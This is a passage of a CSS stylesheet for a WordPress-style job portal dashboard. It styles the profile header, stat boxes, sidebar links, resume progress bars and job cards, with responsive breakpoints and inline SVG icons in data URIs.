            color: var(--wpjp-secondary-color);
        }

        /* --- Responsive Adjustments (Optional but recommended) --- */
       

/* ==============================================
 * RESPONSIVE MEDIA QUERIES
 * ==============================================
 */

/* 1. Large Desktop / Laptops (Max Width 1280px) */
@media (max-width: 1280px) {
    .wjportal-cp-guest-banner-wrap {
        padding: 20px 20px; /* Slight reduction in padding */
        gap: 15px; /* Slight reduction in internal spacing */
    }
}

/* 2. Mid-size Laptops / Large Tablets (Max Width 1080px) */
@media (max-width: 1080px) {
    .wjportal-cp-guest-banner-wrap {
        padding: 18px 18px;
        gap: 12px;
    }
}

/* 3. Tablets (Max Width 767px) - Horizontal Layout is still maintained, but compressed */
@media (max-width: 767px) {
    .wjportal-cp-guest-banner-wrap {
        padding: 15px 15px;
    }
    
    .wjportal-cp-guest-banner-right a {
        padding: 8px 14px; /* Slightly smaller buttons */
    }
}

/* 4. Small Tablets / Large Phones (Max Width 650px) - STACKED LAYOUT STARTS HERE */
@media (max-width: 650px) {
    .wjportal-cp-guest-banner-wrap {
        flex-direction: column;
        padding: 20px;
        text-align: center;
        gap: 15px;
    }
    
    .wjportal-cp-guest-banner-left {
        order: 1; /* Icon on top */
        margin-bottom: 5px;
    }

    .wjportal-cp-guest-banner-middle {
        order: 2; /* Text in middle */
        text-align: center;
        flex-grow: 0;
    }

    .wjportal-cp-guest-banner-right {
        order: 3; /* Buttons on bottom */
        width: 100%;
        justify-content: space-around;
        margin-top: 10px;
    }
    
    .wjportal-cp-guest-banner-right a {
        flex: 1; /* Make buttons equally wide for mobile */
        max-width: 48%; /* Ensure a small gap between buttons */
    }
}

/* 5. Mobile Phones (Max Width 480px) - Refinements for smaller screens */
@media (max-width: 480px) {
    .wjportal-cp-guest-banner-wrap {
        padding: 15px;
    }
    
    /* Shrink the icon wrapper slightly */
    .wjportal-cp-guest-banner-left-icon-wrap {
        width: 40px;
        height: 40px;
    }
    .wjportal-cp-guest-banner-left-icon-wrap::before {
        width: 24px;
        height: 24px;
    }

    /* Smaller button padding for ultra-small screens */
    .wjportal-cp-guest-banner-right a {
        padding: 10px 10px;
        font-size: smaller; /* Rely on variable for size, or use a specific px value if variable is too large */
        min-width: unset;
    }
}
/* * --- ATTRACTIVE CSS DESIGN START ---
 * Color Palette: Deep Purple (Primary) and Gold Accent (Highlight) 
 * Typography: Modern System Font Stack
 */

/* --- Global & Base Styles --- */
#wjportal-job-cp-wrp {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
}

.clearfix::after {
    content: "";
    display: table;
    clear: both;
}

a {
    text-decoration: none;
    color: var(--wpjp-primary-color); /* Primary link color */
    transition: color 0.3s, opacity 0.3s;
}

a:hover {
    color: var(--wpjp-secondary-color);
}

/* --- Top Section: User Profile & Quick Actions --- */
.wjportal-cp-top {
    width: 100%;
    border: 1px solid var(--wpjp-border-color);
    padding:20px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.08);
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    border-top: 5px solid var(--wpjp-primary-color);
    background: linear-gradient(to bottom, var(--wpjp-primary-color), var(--wpjp-secondary-color));
}

.wjportal-cp-user {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
    width: 100%;
}

.wjportal-user-logo {
    width: 120px;
    height: 120px;
    border-radius: 10px;
    overflow: hidden;
    border: 1px solid var(--wpjp-border-color); /* Gold ring accent */
    box-shadow: 0 0 0 2px var(--wpjp-border-color);
    flex-shrink: 0;
    background-color: white;
    padding: 5px;
}

.wjportal-user-logo-image {
    width: 100%;
    height: 100%;
    border-radius: 10px;
    object-fit: cover;
}

.wjportal-user-name {
    font-size: var(--wpjp-sub-heading);
    font-weight: 700;
    color: #fff;
    line-height: 1.2;
}

.wjportal-user-tagline {
    font-size: var(--wpjp-body-font-size);
    color: #fff; 
    margin-top: 2px;
    font-weight: 500;
}

.wjportal-cp-user-action {
    margin-left: auto;
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
}

/* --- Action Buttons with SVG Icons via Data URI --- */
a.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-add-resume,
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-search-job,
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-edit-profile {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    text-decoration: none;
    padding: 10px 16px;
    border-radius: 8px;
    border: 1px solid transparent;
    transition: all 0.2s ease;
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border-color: var(--wpjp-border-color);
}
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-edit-profile{
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    border-color: var(--wpjp-secondary-color);
}
a.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-add-resume:hover,
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-search-job:hover,
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-edit-profile:hover{
    background-color: var(--wpjp-secondary-color);
    color: #fff;
    border-color: var(--wpjp-secondary-color);

}
.wjportal-cp-user-act-btn.wjportal-cp-user-act-profile-edit-profile:hover{
    background-color: #ffffff;
    color: var(--wpjp-secondary-color);
    border-color: var(--wpjp-secondary-color);
}

/* 1. Make the links align icon and text nicely */
.wjportal-cp-user-act-btn {
    display: inline-flex;
    align-items: center;
    gap: 0.5em; /* Creates space between the icon and the text */
}

/* 2. Common styles for all icons */
.wjportal-cp-user-act-btn::before {
    content: "";
    display: inline-block;
    width: 1em;  /* Adjust icon size as needed */
    height: 1em;

    /* --- This is your icon color! --- */
    /* Change this one color to update all icons. */
    background-color: currentColor; /* Example: A standard blue */

    /* Standard mask properties for all icons */
    -webkit-mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-size: contain;
    mask-repeat: no-repeat;
    mask-position: center;
}

/* 3. Specific icon for "Add Resume" (File-plus icon) */
.wjportal-cp-user-act-profile-add-resume::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M8.5 6a.5.5 0 0 0-1 0v1.5H6a.5.5 0 0 0 0 1h1.5V10a.5.5 0 0 0 1 0V8.5H10a.5.5 0 0 0 0-1H8.5V6z'/%3E%3Cpath d='M2 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V2zm10-1H4a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M8.5 6a.5.5 0 0 0-1 0v1.5H6a.5.5 0 0 0 0 1h1.5V10a.5.5 0 0 0 1 0V8.5H10a.5.5 0 0 0 0-1H8.5V6z'/%3E%3Cpath d='M2 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V2zm10-1H4a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1z'/%3E%3C/svg%3E");
}

/* 4. Specific icon for "Search Job" (Magnifying glass icon) */
.wjportal-cp-user-act-profile-search-job::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'/%3E%3C/svg%3E");
}

/* 5. Specific icon for "Edit Profile" (Pencil icon) */
.wjportal-cp-user-act-profile-edit-profile::before {
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' viewBox='0 0 16 16'%3E%3Cpath d='M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z'/%3E%3C/svg%3E");
}

/* --- Stats Boxes Section (Key Metrics) --- */
/* --- Main Container --- */
.wjportal-cp-boxes {
    display: grid;
    grid-template-columns: repeat(4, 1fr); /* 4 columns on desktop */
    gap: 10px; /* Space between boxes */
    width: 100%;
    margin-top: 30px;
    text-align: center;
    border-top: 1px dotted #ffffff80;
    padding-top: 25px;
}
   

/* --- Individual Box Styling --- */
.wjportal-cp-box {
    overflow: hidden; /* Ensures content respects the border radius */
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border: 1px solid var(--wpjp-border-color);
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 2.5rem;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
}

.wjportal-cp-box:hover {
    transform: translateY(-5px); /* Lift effect on hover */
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
}

/* --- Top Section of the Box --- */
.wjportal-cp-box-top {
    padding: 10px 25px;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    padding-bottom: 0;
}

/* Hide the original IMG tag */
.wjportal-cp-box-top img {
    display: none;
}



/* --- Number and Title --- */
.wjportal-cp-box-num {
    font-size: 35px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.2;
    order: 2;
    width: 100%;
}

.wjportal-cp-box-tit {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    margin-top: 60px;
    font-weight: 600;
    order: 1;
    text-align: center;
    width: 100%;
}

/* --- Bottom Link Section --- */

.wjportal-cp-box-btm a {
    display: flex;
    padding: 10px 20px;
    text-decoration: none;
    color: #555555;
    font-size: 14px;
    font-weight: 500;
    transition: color 0.3s ease, background-color 0.3s ease;
    justify-content: center;
    align-items: center;
}
.wjportal-cp-box-btm.clearfix{
    background-color: var(--wpjp-background-color);
    border-top: 1px solid var(--wpjp-border-color);
}
/* Color link text on hover */
.wjportal-cp-box-btm a:hover .wjportal-cp-box-text {
    color:var(--wpjp-primary-color);
}

/* Remove Font Awesome icon */
.wjportal-cp-box-btm i.fa {
    display: none;
}

/* Add CSS Arrow */
.wjportal-cp-box-btm a::after {
    content: '→';
    font-size: 18px;
    margin-left: 8px;
    transition: transform 0.3s ease;
}

.wjportal-cp-box-btm a:hover::after {
    transform: translateX(4px); /* Animate arrow on hover */
    color: var(--wpjp-primary-color);
}

/* Styling for specific box accent colors */
#wjportal-job-cp-wrp .wjportal-cp-box.box1 { border-top: 4px solid #3498db; }
#wjportal-job-cp-wrp .wjportal-cp-box.box2 { border-top: 4px solid #30cd72; }
#wjportal-job-cp-wrp .wjportal-cp-box.box3 { border-top: 4px solid #f5a623; }
#wjportal-job-cp-wrp .wjportal-cp-box.box4 { border-top: 4px solid #bd10e0; }

/* Hide the original IMG tag */
.wjportal-cp-box-top img {
    display: none;
}

/* Common style for the new SVG icon */
.wjportal-cp-box-top::before {
    content: ''; /* The icon will be set below */
    position: absolute;
    width: 48px;
    height: 48px;
    top: 10%;
    right: 43%;
}

/* Specific SVG icons for each box */
/* Icon 1: My Resumes (Document) */
.wjportal-cp-box.box1 .wjportal-cp-box-top::before {
    content: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%234A90E2" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"%3E%3Cpath d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"%3E%3C/path%3E%3Cpolyline points="14 2 14 8 20 8"%3E%3C/polyline%3E%3Cline x1="16" y1="13" x2="8" y2="13"%3E%3C/line%3E%3Cline x1="16" y1="17" x2="8" y2="17"%3E%3C/line%3E%3Cpolyline points="10 9 9 9 8 9"%3E%3C/polyline%3E%3C/svg%3E');

}

/* Icon 2: Applied Jobs (Clipboard Check) */
.wjportal-cp-box.box2 .wjportal-cp-box-top::before {
    content: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%2350E3C2" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"%3E%3Cpath d="M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2"%3E%3C/path%3E%3Crect x="8" y="2" width="8" height="4" rx="1" ry="1"%3E%3C/rect%3E%3Cpolyline points="9 14 12 17 15 11"%3E%3C/polyline%3E%3C/svg%3E');
}

/* Icon 3: Newest Job (Bell) */
.wjportal-cp-box.box3 .wjportal-cp-box-top::before {
    content: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%23F5A623" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"%3E%3Cpath d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"%3E%3C/path%3E%3Cpath d="M13.73 21a2 2 0 0 1-3.46 0"%3E%3C/path%3E%3C/svg%3E');
}

/* Icon 4: Shortlisted Jobs (Star) */
.wjportal-cp-box.box4 .wjportal-cp-box-top::before {
    content: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%23BD10E0" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"%3E%3Cpolygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"%3E%3C/polygon%3E%3C/svg%3E');
}

/* --- Mid Banner Section --- */
.wjportal-cp-mid-full-banner {
    display: inline-flex; /* Aligns icon and text */
    align-items: center; /* Vertically centers icon and text */
    gap: 0.6em; /* Space between icon and text */
    width: 100%;
    background-color: #e0f2fe;
    color: #0284c7;
    padding: 15px 25px;
    border-radius: 8px;
    font-weight: bold;
    justify-content: center;
    border: 1px solid #bde6fa;
}

.wjportal-cp-mid-full-banner::before {
    content: "";
    display: inline-block;
    flex-shrink: 0; /* Prevents icon from shrinking */

    /* Set icon size (1em matches the text size) */
    width: 1.1em;
    height: 1.1em;

    /* This is the icon's color. 'currentColor' makes it match the text. */
    background-color: currentColor;

    /* --- The SVG "Eye" Icon --- */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 16 16'%3E%3Cpath d='M11 2a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v12h.5a.5.5 0 0 1 0 1H.5a.5.5 0 0 1 0-1H1v-3a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v3h1V7a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v7h1V2zm1 12h2V2h-2v12zm-3 0V7H7v7h2zm-4 0V4H2v10h2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 16 16'%3E%3Cpath d='M11 2a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v12h.5a.5.5 0 0 1 0 1H.5a.5.5 0 0 1 0-1H1v-3a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v3h1V7a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v7h1V2zm1 12h2V2h-2v12zm-3 0V7H7v7h2zm-4 0V4H2v10h2z'/%3E%3C/svg%3E");
    /* Ensure the icon scales correctly */
    -webkit-mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-size: contain;
    mask-repeat: no-repeat;
    mask-position: center;
}
/* --- Layout: Left Sidebar and Right Content --- */
.wjportal-cp-left {
    flex: 0 0 280px; 
    border-radius: 10px;
    height: max-content;
    position: sticky;
    top: 4.5rem;
    padding: 0;
    overflow: hidden;
    min-height: 800px;
}

.wjportal-cp-right {
    flex: 1; 
    min-width: 550px;
}

/* --- Sidebar Short Links --- */
/* --- Left Column: Short Links --- */
#wjportal-job-cp-wrp .wjportal-cp-sec-title,
.wjportal-my-invoices-sec-tit-txt {
    font-size:var(--wpjp-sub-heading);
    color: var(--text-secondary);
    font-weight: 700;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--wpjp-border-color);
    text-align: left;
}
#wjportal-job-cp-wrp #wpjobportal-center .wjportal-cp-sec-title{
    margin-bottom: 20px;
}
h3.wjportal-section-title{
    font-size:var(--wpjp-body-font-size);
    color: var(--wpjp-secondary-color);
    font-weight: 600;
    padding: 15px 0 15px 0;
    padding-left: 0;
    margin: 0;
    border-bottom: 1px solid var(--wpjp-border-color);
    text-align: left;
}
#wjportal-job-cp-wrp .wjportal-jobs-list.wpjobportal-list-item-is-featured{
    border: 1px solid #ffb63b;
    background: linear-gradient(0deg, rgba(255, 255, 255, 1) 0%, #fcfaf2 100%);
}

#wjportal-job-cp-wrp .wjportal-cp-short-links-wrp {
    background-color: var(--wpjp-card-background);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 12px;
    box-shadow: var(--wpjp-card-shadow);
    padding: 10px 24px;
    text-align: center;
    margin-bottom: 20px;
}
.wjportal-cp-short-links-wrp .wjportal-cp-sec-title{
    display: none;
}
#wjportal-job-cp-wrp .wjportal-cp-short-links-list {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

#wjportal-job-cp-wrp .wjportal-list-anchor {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    padding: 10px 10px 10px 10px;
    text-decoration: none;
    color: var(--wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;

}

#wjportal-job-cp-wrp .wjportal-list-anchor:hover {
    background-color: var(--wpjp-background-color);
    color: var(--wpjp-primary-color);
    filter: none;
    border-radius: 8px;
}

#wjportal-job-cp-wrp .wjportal-list-anchor img {
    width: 24px;
    height: 24px;
    filter: grayscale(1) opacity(0.6);
}
#wjportal-job-cp-wrp .wjportal-list-anchor:hover img{
    filter: unset;
}

#wjportal-job-cp-wrp .app-status {
    display: flex;
    align-items: center;
    font-weight: 600;
    font-size: 0.9em;
    padding: 5px 10px;
    border-radius: 20px;
    background: var(--bg-body);
    flex-shrink: 0;
}
/* --- Main Job Card Container --- */
/* --- 1. Root Variables (for easy theme changes) --- */
/* --- 1. Root Variables (Scoped to the parent ID) --- */


/* --- 2. Main Card Container --- */
#wjportal-job-cp-wrp .wjportal-resume-status-dashboard-data {
    background: #ffffff;
    border-radius: 8px;
    border: 1px solid var(--wpjp-border-color);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
    padding: 1.5rem;
    margin-bottom: 10px;
    /* Use flex to stack and space the 3 sections */
    display: flex;
    gap: 1.25rem; /* This creates space between the 3 sections */
    transition: all 0.3s ease-in-out;
}
#wjportal-job-cp-wrp .wjportal-resume-status-dashboard-data:hover{
    transform: translateY(-5px);
    box-shadow: var(--wpjp-card-hover-shadow);
}

#wjportal-job-cp-wrp .wjportal-resume-status-dashboard-data .wjportal-resume-logo{
    width: 100px;
    height: 100px;
}
#wjportal-job-cp-wrp.wjportal-resume-status-dashboard-left-data {
    width: 20%;
    padding: 16px;
    display: flex;
    align-items: center;
    gap: 16px;
}
.wjportal-resume-status-dashboard-right-data {
    flex-wrap: wrap;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-left: 0;
    flex-grow: 1;
    overflow: hidden;
}

#wjportal-job-cp-wrp .wjportal-resume-data a {
    text-decoration: none;
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 100%;
}


#wjportal-job-cp-wrp .wjportal-resume-name {
    display: block;
    font-size:var(--wpjp-body-font-size);
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    line-height: 1.3;
    padding: 10px 0;
}

#wjportal-job-cp-wrp .wjportal-resume-title {
    display: block;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-primary-color);
    line-height: 1.3;
}

/* --- 4. Progress Bar Section --- */
#wjportal-job-cp-wrp .wjportal-progress-bar-header {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
}

#wjportal-job-cp-wrp .wjportal-progress-bar-title {
    color: var(--wpjp-secondary-color);
    font-weight: 500;
    font-size: 15px;
}

#wjportal-job-cp-wrp .wjportal-progress-bar-percentage {
    color: var(--wpjp-secondary-color);
    font-weight: 600;
    font-size: 15px;
}
#wjportal-job-cp-wrp .wjportal-progress-bar-container{
    padding-top: 10px;
    margin-bottom: 5px;
}
#wjportal-job-cp-wrp .wjportal-progress-complete-resume-wrap {
    margin-bottom: 10px;
    width: 100%;
}
#wjportal-job-cp-wrp .wjportal-progress-bar-wrapper {
    width: 100%;
    height: 20px;
    background-color: #e9ecef; /* The 'track' color */
    border-radius: 4px;
    overflow: hidden; /* Important for the fill's border-radius */
}

#wjportal-job-cp-wrp .wjportal-progress-bar-fill {
    height: 100%;
    background-color: var(--wpjp-primary-color); /* The 'fill' color */
    border-radius: 4px;
    transition: width 0.4s ease-in-out;

}

/* --- 5. Button Section --- */
#wjportal-job-cp-wrp .wjportal-progress-complete-resume-wrap a {
    display: flex;  
    text-align: center;
    background-color: #fff;
    color: var(--wpjp-primary-color);
    border:1px solid var(--wpjp-primary-color);
    padding: 5px;
    border-radius: 6px;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    transition: background-color 0.2s;
    box-sizing: border-box; /* Ensures padding doesn't break layout */
}

#wjportal-job-cp-wrp .wjportal-progress-complete-resume-wrap a:hover {
    background-color: var(--wpjp-secondary-color); /* Darker shade of primary color */
    color: #fff;
}
.wjportal-progress-complete-resume-wrap a {
    display: inline-flex;
    align-items: center;
    justify-content: center; /* Centers the icon + text */
    gap: 0.5em; /* This creates space between the icon and text */
}
.wjportal-progress-complete-resume-wrap a::before {
    content: "";
    display: inline-block;
    
    /* Set size (1em matches the text size) */
    width: 0.9em;
    height: 0.9em;

    /* This makes the icon white (matching the text color) */
    background-color: currentColor;

    /* --- The SVG "Pencil/Edit" Icon --- */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 16 16'%3E%3Cpath d='M12.146.146a.5.5 0 0 1 .708 0l3 3a.5.5 0 0 1 0 .708l-10 10a.5.5 0 0 1-.168.11l-5 2a.5.5 0 0 1-.65-.65l2-5a.5.5 0 0 1 .11-.168l10-10zM11.207 2.5 13.5 4.793 14.793 3.5 12.5 1.207 11.207 2.5zm1.586 3L10.5 3.207 4 9.707V12h2.293l6.5-6.5-.707-.707zM5 13l-1.5-1.5L2 13.5l1.5 1.5L5 13z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 16 16'%3E%3Cpath d='M12.146.146a.5.5 0 0 1 .708 0l3 3a.5.5 0 0 1 0 .708l-10 10a.5.5 0 0 1-.168.11l-5 2a.5.5 0 0 1-.65-.65l2-5a.5.5 0 0 1 .11-.168l10-10zM11.207 2.5 13.5 4.793 14.793 3.5 12.5 1.207 11.207 2.5zm1.586 3L10.5 3.207 4 9.707V12h2.293l6.5-6.5-.707-.707zM5 13l-1.5-1.5L2 13.5l1.5 1.5L5 13z'/%3E%3C/svg%3E");

    /* Standard mask properties */
    -webkit-mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-size: contain;
    mask-repeat: no-repeat;
    mask-position: center;
}


#wjportal-job-cp-wrp .wjportal-cp-graph-wrp.wjportal-cp-sect-wrp #wpjobportal-center {
    border:none;
    box-shadow: none;
    padding: 0;

}
#wjportal-job-cp-wrp div#wpjobportal-center {
    width: 100%;
    padding: 25px;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: var(--wpjp-card-shadow);
    border: 1px solid var(--wpjp-border-color);
}
#wjportal-job-cp-wrp div#wpjobportal-center #wjportal-job-cp-wrp div#wpjobportal-center{
    padding-bottom: 20px;
    margin-bottom: 20px;
}
#wjportal-job-cp-wrp .wjportal-jobs-list {
    background: #ffffff;
    border-radius: 8px;
    border: 1px solid var(--wjportal-border-color);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
    margin-bottom: 1.5rem;
    position: relative;
    overflow: hidden; /* Clips the featured bar */
}
#wjportal-job-cp-wrp .wjportal-jobs-list{
    border:1px solid var(--wpjp-border-color);
}   

/* --- Featured Item (Yellow Bar) --- */
#wjportal-job-cp-wrp .wpjobportal-list-item-is-featured::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 6px;
    background-color: var(--wjportal-featured-color);
}

/* --- Top Section: Logo + Main Content --- */
#wjportal-job-cp-wrp .wjportal-jobs-list-top-wrp {
    display: flex;
    align-items: flex-start;
    gap: 1rem;
    /* Extra left padding to account for the yellow bar */
    padding: 1.25rem 1.25rem 1.25rem 1.75rem;
}
#wjportal-job-cp-wrp .wjportal-jobs-data{
    gap:0;
}
/* --- Logo Box --- */
#wjportal-job-cp-wrp .wjportal-jobs-logo {
    flex-shrink: 0;
    width: 80px;
    height: 80px;
    border-radius: 6px;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
}

#wjportal-job-cp-wrp .wjportal-jobs-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain; /* Use 'contain' to prevent distortion */
}

/* --- Main Content Wrapper (Hiding extra parts) --- */
#wjportal-job-cp-wrp .wjportal-jobs-cnt-wrp {
    flex: 1; /* Takes up remaining space */
    min-width: 0; /* Prevents text overflow */
}

/* HIDE elements not in the image */
#wjportal-job-cp-wrp .wjportal-jobs-right-wrp,
#wjportal-job-cp-wrp .wjportal-jobs-bottom-full-wrp,
#wjportal-job-cp-wrp .wjportal-featured-tag-wrp {
    display: none;
}

/* --- Middle Column: Title, Company, Location --- */
#wjportal-job-cp-wrp .wjportal-jobs-middle-wrp {
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
    padding-left: 10px;
}

#wjportal-job-cp-wrp .wjportal-job-title {
    display: block;
    font-weight: 600;
    line-height: 1.4;
}

#wjportal-job-cp-wrp .wjportal-job-title a {
    color: var(--wpjp-secondary-color);
    font-size: var(--wpjp-body-font-size);
    text-decoration: none;
    font-weight: 700;

}
#wjportal-job-cp-wrp .wjportal-job-title a:hover {
    text-decoration: underline;
    color: var(--wpjp-primary-color);
}

/* --- Company & Location Line Styling --- */
#wjportal-job-cp-wrp .wjportal-companyname {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-primary-color);
    text-decoration: none;
}
#wjportal-job-cp-wrp .wjportal-companyname:hover {
    text-decoration: underline;
    color: var(--wpjp-secondary-color);
}


#wjportal-job-cp-wrp
    .wjportal-jobs-middle-wrp
    > .wjportal-jobs-data:nth-of-type(3) {
    /* This targets the div holding category/location */
    line-height: 1.5;
}

/* Hide the "Computer/IT" span */
#wjportal-job-cp-wrp .wjportal-jobs-data-text:first-of-type {
    display: none;
}
#wjportal-job-cp-wrp .wjportal-jobs-data-text::before{
    display: none;
}

/* Style the Location span and add the pipe "|" */
#wjportal-job-cp-wrp .wjportal-jobs-data-text:last-of-type {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}
